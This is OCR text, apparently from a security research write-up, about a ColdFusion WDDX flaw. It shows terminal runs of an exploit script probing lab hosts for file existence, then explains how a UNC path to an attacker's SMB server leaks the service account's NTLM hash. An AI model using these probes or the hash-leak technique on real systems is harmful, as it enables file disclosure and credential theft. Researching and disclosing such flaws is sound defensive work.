
[+] File exists

└─$ python3 coldfusion-wddx.py 192.168.198.136 file
[#] Target: http://192.168.198.136:8500/CFIDE/wizar
[-] File does not exist

└─$ python3 coldfusion-wddx.py 192.168.198.129 file
[#] Target: http://192.168.198.129/CFIDE/wizards/co
[+] File exists

└─$ python3 coldfusion-wddx.py 192.168.198.129 file
[#] Target: http://192.168.198.129/CFIDE/wizards/co
The Java
File
specification states that the path can be
a Microsoft Windows UNC pathname. An attacker can
therefore provide a UNC path of an attacker
controlled SMB server. This will cause the ColdFusion
application to connect to the attacker’s SMB server.
Once the connection has occurred, the NTLM hash of
the ColdFusion service account will be leaked to the
attackers SMB server. However, the NTLM hash is
only leaked if the ColdFusion service is not running as
the SYSTEM user. It should be noted that by default,
the ColdFusion service runs as the SYSTEM user,